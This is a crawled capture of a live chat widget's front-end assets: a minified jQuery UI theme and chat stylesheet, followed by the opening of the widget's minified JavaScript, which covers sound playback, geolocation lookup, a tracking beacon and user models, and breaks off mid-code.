* To view and modify this theme, visit http://jqueryui.com/themeroller/?ffDefault=Trebuchet%20MS%2CTahoma%2CVerdana%2CArial%2Csans-serif&fwDefault=bold&fsDefault=1.1em&cornerRadius=4px&bgColorHeader=f6a828&bgTextureHeader=gloss_wave&bgImgOpacityHeader=35&borderColorHeader=e78f08&fcHeader=ffffff&iconColorHeader=ffffff&bgColorContent=eeeeee&bgTextureContent=highlight_soft&bgImgOpacityContent=100&borderColorContent=dddddd&fcContent=333333&iconColorContent=222222&bgColorDefault=f6f6f6&bgTextureDefault=glass&bgImgOpacityDefault=100&borderColorDefault=cccccc&fcDefault=1c94c4&iconColorDefault=ef8c08&bgColorHover=fdf5ce&bgTextureHover=glass&bgImgOpacityHover=100&borderColorHover=fbcb09&fcHover=c77405&iconColorHover=ef8c08&bgColorActive=ffffff&bgTextureActive=glass&bgImgOpacityActive=65&borderColorActive=fbd850&fcActive=eb8f00&iconColorActive=ef8c08&bgColorHighlight=ffe45c&bgTextureHighlight=highlight_soft&bgImgOpacityHighlight=75&borderColorHighlight=fed22f&fcHighlight=363636&iconColorHighlight=228ef1&bgColorError=b81900&bgTextureError=diagonals_thick&bgImgOpacityError=18&borderColorError=cd0a0a&fcError=ffffff&iconColorError=ffd27a&bgColorOverlay=666666&bgTextureOverlay=diagonals_thick&bgImgOpacityOverlay=20&opacityOverlay=50&bgColorShadow=000000&bgTextureShadow=flat&bgImgOpacityShadow=10&opacityShadow=20&thicknessShadow=5px&offsetTopShadow=-5px&offsetLeftShadow=-5px&cornerRadiusShadow=5px
* Copyright 2014 jQuery Foundation and other contributors; Licensed MIT */.ui-helper-hidden{display:none}.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-helper-reset{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none}.ui-helper-clearfix:after,.ui-helper-clearfix:before{content:"";display:table;border-collapse:collapse}.ui-helper-clearfix:after{clear:both}.ui-helper-clearfix{min-height:0}.ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;filter:Alpha(Opacity=0)}.ui-front{z-index:1100}.ui-state-disabled{cursor:default!important}.ui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.ui-widget-overlay{position:fixed;top:0;left:0;width:100%;height:100%;z-index:8888!important}.ui-resizable{position:relative}.ui-resizable-handle{position:absolute;font-size:0.1px;display:block}.ui-resizable-autohide .ui-resizable-handle,.ui-resizable-disabled .ui-resizable-handle{display:none}.ui-resizable-n{cursor:n-resize;height:7px;width:100%;top:-5px;left:0}.ui-resizable-s{cursor:s-resize;height:7px;width:100%;bottom:-5px;left:0}.ui-resizable-e{cursor:e-resize;width:7px;right:-5px;top:0;height:100%}.ui-resizable-w{cursor:w-resize;width:7px;left:-5px;top:0;height:100%}.ui-resizable-se{cursor:se-resize;width:12px;height:12px;right:1px;bottom:1px}.ui-resizable-sw{cursor:sw-resize;width:9px;height:9px;left:-5px;bottom:-5px}.ui-resizable-nw{cursor:nw-resize;width:9px;height:9px;left:-5px;top:-5px}.ui-resizable-ne{cursor:ne-resize;width:9px;height:9px;right:-5px;top:-5px}.ui-button{display:inline-block;position:relative;padding:0;line-height:normal;margin-right:.1em;cursor:pointer;vertical-align:middle;text-align:center;overflow:visible}.ui-button,.ui-button:active,.ui-button:hover,.ui-button:link,.ui-button:visited{text-decoration:none}.ui-button-icon-only{width:2.2em}button.ui-button-icon-only{width:2.4em}.ui-button-icons-only{width:3.4em}button.ui-button-icons-only{width:3.7em}.ui-button .ui-button-text{display:block;line-height:normal}.ui-button-text-only .ui-button-text{padding:.4em 1em}.ui-button-icon-only .ui-button-text,.ui-button-icons-only .ui-button-text{padding:.4em;text-indent:-9999999px}.ui-button-text-icon-primary .ui-button-text,.ui-button-text-icons .ui-button-text{padding:.4em 1em .4em 2.1em}.ui-button-text-icon-secondary .ui-button-text,.ui-button-text-icons .ui-button-text{padding:.4em 2.1em .4em 1em}.ui-button-text-icons .ui-button-text{padding-left:2.1em;padding-right:2.1em}input.ui-button{padding:.4em 1em}.ui-button-icon-only .ui-icon,.ui-button-icons-only .ui-icon,.ui-button-text-icon-primary .ui-icon,.ui-button-text-icon-secondary .ui-icon,.ui-button-text-icons .ui-icon{position:absolute;top:50%;margin-top:-8px}.ui-button-icon-only .ui-icon{left:50%;margin-left:-8px}.ui-button-icons-only .ui-button-icon-primary,.ui-button-text-icon-primary .ui-button-icon-primary,.ui-button-text-icons .ui-button-icon-primary{left:.5em}.ui-button-icons-only .ui-button-icon-secondary,.ui-button-text-icon-secondary .ui-button-icon-secondary,.ui-button-text-icons .ui-button-icon-secondary{right:.5em}.ui-buttonset{margin-right:7px}.ui-buttonset .ui-button{margin-left:0;margin-right:-.3em}button.ui-button::-moz-focus-inner,input.ui-button::-moz-focus-inner{border:0;padding:0}.ui-dialog{position:absolute;top:0;left:0;padding:.2em;outline:0;z-index:9999!important}.ui-dialog .ui-dialog-titlebar{padding:.4em 1em;position:relative}.ui-dialog .ui-dialog-title{float:left;margin:.1em 0;white-space:nowrap;width:90%;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis}.ui-dialog .ui-dialog-titlebar-close{position:absolute;right:14px;top:50%;width:21px;margin:-10px 0 0 0;padding:1px;height:20px}.ui-dialog .ui-dialog-content{position:relative;border:0;padding:.5em 1em;background:none;overflow:auto}.ui-dialog .ui-dialog-buttonpane{text-align:left;border-width:1px 0 0 0;background-image:none;margin-top:.5em;padding:.3em 1em .5em .4em}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset{float:right}.ui-dialog .ui-dialog-buttonpane button{margin:.5em .4em .5em 0;cursor:pointer}.ui-dialog .ui-resizable-se{width:12px;height:12px;right:-5px;bottom:-5px;background-position:16px 16px}.ui-draggable .ui-dialog-titlebar{cursor:move}.ui-widget{font-family:Trebuchet MS,Tahoma,Verdana,Arial,sans-serif;font-size:1.1em}.ui-widget .ui-widget{font-size:1em}.ui-widget button,.ui-widget input,.ui-widget select,.ui-widget textarea{font-family:Trebuchet MS,Tahoma,Verdana,Arial,sans-serif;font-size:1em}.ui-widget-content{border:1px solid #dddddd;background:#eeeeee url(images/ui-bg_highlight-soft_100_eeeeee_1x100.png) 50% top repeat-x;color:#333333}.ui-widget-content a{color:#333333}.ui-widget-header{border:1px solid #e78f08;background:#f6a828 url(images/ui-bg_gloss-wave_35_f6a828_500x100.png) 50% 50% repeat-x;color:#ffffff;font-weight:bold}.ui-widget-header a{color:#ffffff}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default{border:none;background:none;font-weight:bold;color:#1c94c4;outline:none}.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited{color:#1c94c4;text-decoration:none}.ui-state-focus,.ui-state-hover,.ui-widget-content .ui-state-focus,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-focus,.ui-widget-header .ui-state-hover{border:none;background:none;font-weight:bold;color:#c77405}.ui-state-hover a,.ui-state-hover a:hover,.ui-state-hover a:link,.ui-state-hover a:visited{color:#c77405;text-decoration:none}.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active{border:1px solid #fbd850;background:#ffffff url(images/ui-bg_glass_65_ffffff_1x400.png) 50% 50% repeat-x;font-weight:bold;color:#eb8f00}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#eb8f00;text-decoration:none}.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{border:1px solid #fed22f;background:#ffe45c url(images/ui-bg_highlight-soft_75_ffe45c_1x100.png) 50% top repeat-x;color:#363636}.ui-state-highlight a,.ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a{color:#363636}.ui-state-error,.ui-widget-content .ui-state-error,.ui-widget-header .ui-state-error{border:1px solid #cd0a0a;background:#b81900 url(images/ui-bg_diagonals-thick_18_b81900_40x40.png) 50% 50% repeat;color:#ffffff}.ui-state-error a,.ui-widget-content .ui-state-error a,.ui-widget-header .ui-state-error a{color:#ffffff}.ui-state-error-text,.ui-widget-content .ui-state-error-text,.ui-widget-header .ui-state-error-text{color:#ffffff}.ui-priority-primary,.ui-widget-content .ui-priority-primary,.ui-widget-header .ui-priority-primary{font-weight:bold}.ui-priority-secondary,.ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{opacity:.7;filter:Alpha(Opacity=70);font-weight:normal}.ui-state-disabled,.ui-widget-content .ui-state-disabled,.ui-widget-header .ui-state-disabled{opacity:.35;filter:Alpha(Opacity=35);background-image:none}.ui-state-disabled .ui-icon{filter:Alpha(Opacity=35)}.ui-icon{width:16px;height:16px}.ui-icon,.ui-widget-content .ui-icon{background-image:url(images/ui-icons_222222_256x240.png)}.ui-widget-header .ui-icon{background-image:url(images/ui-icons_ffffff_256x240.png)}.ui-state-default .ui-icon{background-image:url(images/ui-icons_ef8c08_256x240.png)}.ui-state-focus .ui-icon,.ui-state-hover .ui-icon{background-image:url(images/ui-icons_ef8c08_256x240.png)}.ui-state-active .ui-icon{background-image:url(images/ui-icons_ef8c08_256x240.png)}.ui-state-highlight .ui-icon{background-image:url(images/ui-icons_228ef1_256x240.png)}.ui-state-error-text .ui-icon,.ui-state-error .ui-icon{background-image:url(images/ui-icons_ffd27a_256x240.png)}.ui-icon-blank{background-position:16px 16px}.ui-icon-carat-1-n{background-position:0 0}.ui-icon-carat-1-ne{background-position:-16px 0}.ui-icon-carat-1-e{background-position:-32px 0}.ui-icon-carat-1-se{background-position:-48px 0}.ui-icon-carat-1-s{background-position:-64px 0}.ui-icon-carat-1-sw{background-position:-80px 0}.ui-icon-carat-1-w{background-position:-96px 0}.ui-icon-carat-1-nw{background-position:-112px 0}.ui-icon-carat-2-n-s{background-position:-128px 0}.ui-icon-carat-2-e-w{background-position:-144px 0}.ui-icon-triangle-1-n{background-position:0 -16px}.ui-icon-triangle-1-ne{background-position:-16px -16px}.ui-icon-triangle-1-e{background-position:-32px -16px}.ui-icon-triangle-1-se{background-position:-48px -16px}.ui-icon-triangle-1-s{background-position:-64px -16px}.ui-icon-triangle-1-sw{background-position:-80px -16px}.ui-icon-triangle-1-w{background-position:-96px -16px}.ui-icon-triangle-1-nw{background-position:-112px -16px}.ui-icon-triangle-2-n-s{background-position:-128px -16px}.ui-icon-triangle-2-e-w{background-position:-144px -16px}.ui-icon-arrow-1-n{background-position:0 -32px}.ui-icon-arrow-1-ne{background-position:-16px -32px}.ui-icon-arrow-1-e{background-position:-32px -32px}.ui-icon-arrow-1-se{background-position:-48px -32px}.ui-icon-arrow-1-s{background-position:-64px -32px}.ui-icon-arrow-1-sw{background-position:-80px -32px}.ui-icon-arrow-1-w{background-position:-96px -32px}.ui-icon-arrow-1-nw{background-position:-112px -32px}.ui-icon-arrow-2-n-s{background-position:-128px -32px}.ui-icon-arrow-2-ne-sw{background-position:-144px -32px}.ui-icon-arrow-2-e-w{background-position:-160px -32px}.ui-icon-arrow-2-se-nw{background-position:-176px -32px}.ui-icon-arrowstop-1-n{background-position:-192px -32px}.ui-icon-arrowstop-1-e{background-position:-208px -32px}.ui-icon-arrowstop-1-s{background-position:-224px -32px}.ui-icon-arrowstop-1-w{background-position:-240px -32px}.ui-icon-arrowthick-1-n{background-position:0 -48px}.ui-icon-arrowthick-1-ne{background-position:-16px -48px}.ui-icon-arrowthick-1-e{background-position:-32px -48px}.ui-icon-arrowthick-1-se{background-position:-48px -48px}.ui-icon-arrowthick-1-s{background-position:-64px -48px}.ui-icon-arrowthick-1-sw{background-position:-80px -48px}.ui-icon-arrowthick-1-w{background-position:-96px -48px}.ui-icon-arrowthick-1-nw{background-position:-112px -48px}.ui-icon-arrowthick-2-n-s{background-position:-128px -48px}.ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px}.ui-icon-arrowthick-2-e-w{background-position:-160px -48px}.ui-icon-arrowthick-2-se-nw{background-position:-176px -48px}.ui-icon-arrowthickstop-1-n{background-position:-192px -48px}.ui-icon-arrowthickstop-1-e{background-position:-208px -48px}.ui-icon-arrowthickstop-1-s{background-position:-224px -48px}.ui-icon-arrowthickstop-1-w{background-position:-240px -48px}.ui-icon-arrowreturnthick-1-w{background-position:0 -64px}.ui-icon-arrowreturnthick-1-n{background-position:-16px -64px}.ui-icon-arrowreturnthick-1-e{background-position:-32px -64px}.ui-icon-arrowreturnthick-1-s{background-position:-48px -64px}.ui-icon-arrowreturn-1-w{background-position:-64px -64px}.ui-icon-arrowreturn-1-n{background-position:-80px -64px}.ui-icon-arrowreturn-1-e{background-position:-96px -64px}.ui-icon-arrowreturn-1-s{background-position:-112px -64px}.ui-icon-arrowrefresh-1-w{background-position:-128px -64px}.ui-icon-arrowrefresh-1-n{background-position:-144px -64px}.ui-icon-arrowrefresh-1-e{background-position:-160px -64px}.ui-icon-arrowrefresh-1-s{background-position:-176px -64px}.ui-icon-arrow-4{background-position:0 -80px}.ui-icon-arrow-4-diag{background-position:-16px -80px}.ui-icon-extlink{background-position:-32px -80px}.ui-icon-newwin{background-position:-48px -80px}.ui-icon-refresh{background-position:-64px -80px}.ui-icon-shuffle{background-position:-80px -80px}.ui-icon-transfer-e-w{background-position:-96px -80px}.ui-icon-transferthick-e-w{background-position:-112px -80px}.ui-icon-folder-collapsed{background-position:0 -96px}.ui-icon-folder-open{background-position:-16px -96px}.ui-icon-document{background-position:-32px -96px}.ui-icon-document-b{background-position:-48px -96px}.ui-icon-note{background-position:-64px -96px}.ui-icon-mail-closed{background-position:-80px -96px}.ui-icon-mail-open{background-position:-96px -96px}.ui-icon-suitcase{background-position:-112px -96px}.ui-icon-comment{background-position:-128px -96px}.ui-icon-person{background-position:-144px -96px}.ui-icon-print{background-position:-160px -96px}.ui-icon-trash{background-position:-176px -96px}.ui-icon-locked{background-position:-192px -96px}.ui-icon-unlocked{background-position:-208px -96px}.ui-icon-bookmark{background-position:-224px -96px}.ui-icon-tag{background-position:-240px -96px}.ui-icon-home{background-position:0 -112px}.ui-icon-flag{background-position:-16px -112px}.ui-icon-calendar{background-position:-32px -112px}.ui-icon-cart{background-position:-48px -112px}.ui-icon-pencil{background-position:-64px -112px}.ui-icon-clock{background-position:-80px -112px}.ui-icon-disk{background-position:-96px -112px}.ui-icon-calculator{background-position:-112px -112px}.ui-icon-zoomin{background-position:-128px -112px}.ui-icon-zoomout{background-position:-144px -112px}.ui-icon-search{background-position:-160px -112px}.ui-icon-wrench{background-position:-176px -112px}.ui-icon-gear{background-position:-192px -112px}.ui-icon-heart{background-position:-208px -112px}.ui-icon-star{background-position:-224px -112px}.ui-icon-link{background-position:-240px -112px}.ui-icon-cancel{background-position:0 -128px}.ui-icon-plus{background-position:-16px -128px}.ui-icon-plusthick{background-position:-32px -128px}.ui-icon-minus{background-position:-48px -128px}.ui-icon-minusthick{background-position:-64px -128px}.ui-icon-close{background-position:-80px -128px}.ui-icon-closethick{background-position:-96px -128px}.ui-icon-key{background-position:-112px -128px}.ui-icon-lightbulb{background-position:-128px -128px}.ui-icon-scissors{background-position:-144px -128px}.ui-icon-clipboard{background-position:-160px -128px}.ui-icon-copy{background-position:-176px -128px}.ui-icon-contact{background-position:-192px -128px}.ui-icon-image{background-position:-208px -128px}.ui-icon-video{background-position:-224px -128px}.ui-icon-script{background-position:-240px -128px}.ui-icon-alert{background-position:0 -144px}.ui-icon-info{background-position:-16px -144px}.ui-icon-notice{background-position:-32px -144px}.ui-icon-help{background-position:-48px -144px}.ui-icon-check{background-position:-64px -144px}.ui-icon-bullet{background-position:-80px -144px}.ui-icon-radio-on{background-position:-96px -144px}.ui-icon-radio-off{background-position:-112px -144px}.ui-icon-pin-w{background-position:-128px -144px}.ui-icon-pin-s{background-position:-144px -144px}.ui-icon-play{background-position:0 -160px}.ui-icon-pause{background-position:-16px -160px}.ui-icon-seek-next{background-position:-32px -160px}.ui-icon-seek-prev{background-position:-48px -160px}.ui-icon-seek-end{background-position:-64px -160px}.ui-icon-seek-start{background-position:-80px -160px}.ui-icon-seek-first{background-position:-80px -160px}.ui-icon-stop{background-position:-96px -160px}.ui-icon-eject{background-position:-112px -160px}.ui-icon-volume-off{background-position:-128px -160px}.ui-icon-volume-on{background-position:-144px -160px}.ui-icon-power{background-position:0 -176px}.ui-icon-signal-diag{background-position:-16px -176px}.ui-icon-signal{background-position:-32px -176px}.ui-icon-battery-0{background-position:-48px -176px}.ui-icon-battery-1{background-position:-64px -176px}.ui-icon-battery-2{background-position:-80px -176px}.ui-icon-battery-3{background-position:-96px -176px}.ui-icon-circle-plus{background-position:0 -192px}.ui-icon-circle-minus{background-position:-16px -192px}.ui-icon-circle-close{background-position:-32px -192px}.ui-icon-circle-triangle-e{background-position:-48px -192px}.ui-icon-circle-triangle-s{background-position:-64px -192px}.ui-icon-circle-triangle-w{background-position:-80px -192px}.ui-icon-circle-triangle-n{background-position:-96px -192px}.ui-icon-circle-arrow-e{background-position:-112px -192px}.ui-icon-circle-arrow-s{background-position:-128px -192px}.ui-icon-circle-arrow-w{background-position:-144px -192px}.ui-icon-circle-arrow-n{background-position:-160px -192px}.ui-icon-circle-zoomin{background-position:-176px -192px}.ui-icon-circle-zoomout{background-position:-192px -192px}.ui-icon-circle-check{background-position:-208px -192px}.ui-icon-circlesmall-plus{background-position:0 -208px}.ui-icon-circlesmall-minus{background-position:-16px -208px}.ui-icon-circlesmall-close{background-position:-32px -208px}.ui-icon-squaresmall-plus{background-position:-48px -208px}.ui-icon-squaresmall-minus{background-position:-64px -208px}.ui-icon-squaresmall-close{background-position:-80px -208px}.ui-icon-grip-dotted-vertical{background-position:0 -224px}.ui-icon-grip-dotted-horizontal{background-position:-16px -224px}.ui-icon-grip-solid-vertical{background-position:-32px -224px}.ui-icon-grip-solid-horizontal{background-position:-48px -224px}.ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}.ui-icon-grip-diagonal-se{background-position:-80px -224px}.ui-corner-all,.ui-corner-left,.ui-corner-tl,.ui-corner-top{border-top-left-radius:4px}.ui-corner-all,.ui-corner-right,.ui-corner-top,.ui-corner-tr{border-top-right-radius:4px}.ui-corner-all,.ui-corner-bl,.ui-corner-bottom,.ui-corner-left{border-bottom-left-radius:4px}.ui-corner-all,.ui-corner-bottom,.ui-corner-br,.ui-corner-right{border-bottom-right-radius:4px}.ui-widget-overlay{background:#666666 url(images/ui-bg_diagonals-thick_20_666666_40x40.png) 50% 50% repeat;opacity:.5;filter:Alpha(Opacity=50)}.ui-widget-shadow{margin:-5px 0 0 -5px;padding:5px;background:#000000 url(images/ui-bg_flat_10_000000_40x100.png) 50% 50% repeat-x;opacity:.2;filter:Alpha(Opacity=20);border-radius:5px}.ui-widget{font-family:'Open Sans', sans-serif;font-size:13px}.ui-widget-content{border:none;padding:0;border-bottom:3px solid #36A9E1;background:#fff}.ui-draggable .ui-dialog-titlebar{background:#36A9E1;font:16px 'Open Sans', sans-serif;line-height:55px;height:55px;padding:0 0 0 18px;border:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.ui-dialog .ui-dialog-buttonpane button{padding:8px 22px;background:#86C953;color:#fff;border:none;border-bottom:2px solid #76B447;border-radius:3px;text-decoration:none;-webkit-transition:background 200ms ease;-o-transition:background 200ms ease;transition:background 200ms ease;outline:none;cursor:pointer;font:13px 'Open Sans', sans-serif}.ui-button-text-only .ui-button-text{padding:0}.ui-dialog .ui-dialog-buttonpane button:focus,.ui-dialog .ui-dialog-buttonpane button:hover{background:#94D662}.ui-dialog .ui-dialog-buttonpane button:active{border-bottom:1px solid #76B447;top:1px}.ui-dialog .ui-dialog-titlebar-close:hover{background:none;border:none}.ui-dialog .ui-dialog-titlebar-close:hover .ui-icon-closethick{background-image:url(images/ui-icons_ffffff_256x240.png)}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset{float:none;text-align:center}.ui-dialog .ui-dialog-buttonpane{padding-right:0.1em}.ui-widget-overlay{background:#000;opacity:0.4}.ui-dialog .ui-dialog-content{margin:0 auto;text-align:center;margin-top:20px}.ui-dialog .ui-dialog-content p{margin:0}.ui-dialog{box-shadow:0 0 16px #666;-webkit-box-shadow:0 0 16px #666}.ui-datepicker-next.ui-state-hover,.ui-datepicker-prev.ui-state-hover{border:none;background:none;font-weight:normal;color:#fff}.ui-datepicker-next,.ui-datepicker-prev{cursor:pointer;position:relative;top:1px}.ui-datepicker-prev{float:left}.ui-datepicker-next{float:right}.ui-datepicker-header{padding:5px;background:#36A9E1;border-radius:0;border-top-left-radius:3px;border-top-right-radius:3px;border:none}.ui-datepicker-title{text-align:center;font-weight:normal}.ui-datepicker-calendar{background:#fff;border:1px solid #36A9E1;border-right:1px solid #ddd;border-left:1px solid #ddd}.ui-datepicker-calendar .ui-state-default{color:#36A9E1;border:none;background:#fff;padding:0;width:24px;height:24px;display:block;text-align:center;line-height:24px;text-decoration:none;font-weight:normal}.ui-datepicker-calendar .ui-state-default:hover{background:#36A9E1;color:#fff}.ui-datepicker-calendar th{font-weight:normal}#ui-datepicker-div{border-bottom:2px solid #36A9E1;display:none}.mobile .desktop-only{display:none!important}.mobile .mobile-only{display:block!important}.mobile img{image-rendering:optimizeQuality}.mobile div{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.mobile p{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.mobile span{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.mobile #customer-chat-widget{width:100%;height:100%;border-radius:0}.mobile #customer-chat-widget.customer-chat-visible{display:block}.mobile .customer-chat-content{border:none}.mobile .customer-chat-header{cursor:default}.mobile .customer-chat-header-menu{width:100%;-webkit-box-sizing:border-box;box-sizing:border-box}.mobile .customer-chat-header-menu>a{padding:10px}.mobile .customer-chat-header-menu>.item{padding:10px}.mobile .customer-chat-header-menu #customer-chat-action-end-chat-confirmation a{font-size:13px;line-height:1.2em;padding:10px}.mobile .customer-chat-emots-menu{width:100%;position:fixed;width:100%;height:auto;top:55px;bottom:94px;margin:0;text-align:center;border-top:none;border-bottom:none;border-radius:0;-webkit-box-sizing:border-box;box-sizing:border-box}.mobile .customer-chat-emots-menu .emots-wrapper{height:100%;overflow:hidden;-webkit-box-sizing:border-box;box-sizing:border-box}.mobile .customer-chat-content-row{width:100%;-webkit-box-sizing:border-box;box-sizing:border-box}.mobile .customer-chat-content-message-emots-button{top:22px;right:75px;width:50px;height:50px;line-height:50px}.mobile .customer-chat-emoticon{width:45px;height:45px;-webkit-box-sizing:border-box;box-sizing:border-box;margin:0;position:relative}.mobile .customer-chat-emoticon i{-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;-webkit-transform:scale(1.38889);-ms-transform:scale(1.38889);transform:scale(1.38889);position:absolute;left:10px;top:10px}.mobile .file-button{width:50px;height:50px;text-align:center;top:22px;right:125px}.mobile .file-button i{height:50px;line-height:50px;vertical-align:middle}.mobile .customer-chat-widget.contact-form .customer-chat-content-message-input-field{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%}.mobile .customer-chat-widget.contact-form textarea.customer-chat-content-message-input-field{height:54px}.mobile .customer-chat-widget.login-form .customer-chat-content-message-input-field{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%}.mobile .chat-box .input-wrapper{position:absolute;left:20px;right:74px}.mobile .chat-box .customer-chat-content-message-input-field{position:absolute;display:block;padding-right:110px;border-bottom-right-radius:0;border-top-right-radius:0}.mobile .chat-box #chat-send-button{float:right;width:55px;height:49px;line-height:35px;text-align:center;-webkit-box-sizing:border-box;box-sizing:border-box;border-bottom-left-radius:0;border-top-left-radius:0}.mobile input{-webkit-box-sizing:border-box;box-sizing:border-box;height:42px}.mobile textarea{-webkit-box-sizing:border-box;box-sizing:border-box}.mobile .input-focused .customer-chat-content-messages{top:149px;bottom:0}.mobile .input-focused #customer-chat-content-chat-box .customer-chat-content-message-input{top:55px}.mobile .end-talk #chat-send-button{display:none!important}.mobile #customer-chat-content-chat-box .customer-chat-content-message-input{left:0;right:0}.mobile #customer-chat-select-avatar a{padding:6px 11px 10px}.inline-view .desktop-only{display:none!important}.inline-view #customer-chat-widget{width:100%;height:100%;border-radius:0}.inline-view #customer-chat-widget.customer-chat-visible{display:block}.inline-view .customer-chat-content{border:none}.inline-view .customer-chat-header{cursor:default}.inline-view .customer-chat-header .customer-chat-header-menu-triangle{right:17px}.mobile-only{display:none!important}#mobile-widget{display:none;width:120px;height:55px;border-radius:10px 0 0;-webkit-box-sizing:border-box;box-sizing:border-box;float:right;padding-left:10px;padding-right:10px}#mobile-widget span{font-size:13px}.mobile-widget #mobile-widget{display:block;line-height:55px}.mobile-widget #customer-chat-widget{display:none}
/*# sourceMappingURL=app.css.map */

--- FILE ---
content_type: text/javascript
request_url: https://livechat.redsealife.com/js/customer-chat-widget.min.js
body_size: 17272
content:
!function(t,i,e,s){var n=e.Application.extend({model:{},view:{},controller:{},service:{},template:{},config:function(t){this.config=t},onBeforeStart:function(){var e=this.template,t=i('[type="text/template"]');t.each(function(t){e[this.id]=this.innerHTML}),t.remove(),(t=i('[type="text/x-handlebars-template"]')).each(function(t){e[this.id]=s.compile(this.innerHTML)}),t.remove()}});t.Application=new n}(window,jQuery,Marionette,Handlebars),function(t,s,n){t.SoundPlayer=function(){this.play=function(t){};var e=[];this.addSounds=function(t){e.push(t)};var i=this;s.setup({url:n.rootPath+"swf/",onready:function(){if(i.play=function(t){s.play(t)},i.addSounds=function(t){for(var e in t)s.createSound({id:e,url:n.rootPath+t[e],autoLoad:!0,autoPlay:!1,volume:100})},i.addSounds({message:n.ui.messageSound}),i.addSounds({systemMessage:n.ui.systemMessageSound}),0<e.length)for(var t=0;t<e.length;t++)i.addSounds(e[t]);window.addEventListener("touchstart",function t(){window.removeEventListener("touchstart",t,!0),s.play("message"),s.stopAll()},!0)}})}}(window.Application,soundManager,chatConfig),function(t,s,n){t.Geolocation=function(){this.info={countryCode:"",countryName:"",regionCode:"",regionName:"",city:"",zipCode:"",timeZone:"",timeZone:"",latitude:"",longitude:"",metroCode:"",utcOffset:(new Date).getTimezoneOffset()},this.empty=!0;var i=this;this.requestInfo=function(t,e){e=e||"",n.get(s.geolocConfig.url+e,function(t){var e;i.info={countryCode:(e=t).country_code,countryName:e.country_name,regionCode:e.region_code,regionName:e.region_name,city:e.city,zipCode:e.zip_code,timeZone:e.time_zone,timeZone:e.time_zone,latitude:e.latitude,longitude:e.longitude,metroCode:e.metro_code,utcOffset:(new Date).getTimezoneOffset()},i.empty=!1}).always(function(){t&&t(i.info)})}}}(window.Application,window.chatConfig,window.jQuery),function(t,e){function i(){}i.prototype={constructor:i,send:function(t,e,i){e._t=Date.now();var s=-1!==t.indexOf("?")?"&":"?";if(e)for(var n in e)t+=s+n+"="+encodeURIComponent(e[n]),"?"===s&&(s="&");var o=new Image;o.onload=o.onerror=function(){i&&i(o.width),o.onload=o.onerror=null},o.src=t}},t.Beacon=i}(window.Application,window.chatConfig),function(t,n){t.service.i18n={trans:function(t,e){var i=n.trans[t];if(void 0===i)return console.log('Missing translation for "'+t+'"',(new Error).stack),"* "+t+" *";if(e)for(var s in e)i=i.split(s).join(e[s]);return i}}}(window.Application,window.chatConfig),function(t,e){t.GuestSettingsModel=Backbone.Model.extend({defaults:{sound:!0,scroll:!0,emots:!0,media:!0,show:!0,autoShow:!0},initialize:function(){this.fetch(),this.on("change",this.save,this)},save:function(){try{localStorage.setItem("customer-chat-settings",JSON.stringify(this.attributes))}catch(t){}},fetch:function(){var t=localStorage.getItem("customer-chat-settings");t&&this.set(JSON.parse(t))}})}(window.Application,jQuery),function(l,h,c){var e=l.UserModel=Backbone.Model.extend({initialize:function(t){if(t.info&&"string"==typeof t.info)try{t.info=JSON.parse(t.info)}catch(t){}},getAge:function(){this.chat=l.model.chat;var t=(new Date).getTime()/1e3,e=this.get("time").getTime()/1e3;return Math.ceil(t-e)},getReadableName:function(){var t=this.get("name");return this.hasRole("OPERATOR")?t:-1!==t.lastIndexOf("-")?t.slice(0,t.lastIndexOf("-")):t},hasRole:function(t){return this.has("roles")&&-1!==this.get("roles").indexOf(t)},isOnline:function(){var t=new Date(this.get("last_activity").replace(/-/g,"/"))/1e3-h.serverTimeDifference;return(new Date).getTime()/1e3-t<=e.ONLINE_TIME}},{ONLINE_TIME:30,usersCache:{},cacheUsers:function(t){for(var e=0;e<t.length;e++){var i=t[e];this.usersCache[i.id]=new l.UserModel(i)}},updateUsersCache:function(t){for(var e=0;e<t.length;e++){var i=t[e],s=i.get("id"),n=this.usersCache[s];n?n.set(i.attributes):this.usersCache[s]=i}},getUser:function(e,i){if(!this.usersCache[e]){var s=this;return c.get(h.getUsersPath,{ids:[e]},function(t){t.success&&(s.usersCache[e]=new l.UserModel(t.users[e]),i(s.usersCache[e]))}),!1}i(this.usersCache[e])},getUsers:function(t,i,s){for(var n={},e=[],o=0;o<t.length;o++){var a=t[o];this.usersCache[a]?n[a]=this.usersCache[a]:e.push(a)}if(0===e.length)return i(n),!0;var r=this;return c.get(h.getUsersPath,{ids:e},function(t){if(t.success){for(var e in t.users)r.usersCache[e]=n[e]=new l.UserModel(t.users[e]);i(n)}else s&&s(t)}),!1},getUserSync:function(t){return this.usersCache[t]},addShortUrl:function(t){var e=t.info&&t.info.referer;if(e){var i=e.split("/");i.splice(0,2),2<i.length?t.shortUrl=i[0]+"/../"+i.pop():t.shortUrl=i[0]+"/"+i.pop()}else t.shortUrl=""},extendUserData:function(t,e){this.addShortUrl(t);var i=t.info;if(i){t.url=i.referer,t.ip=i.ip;var 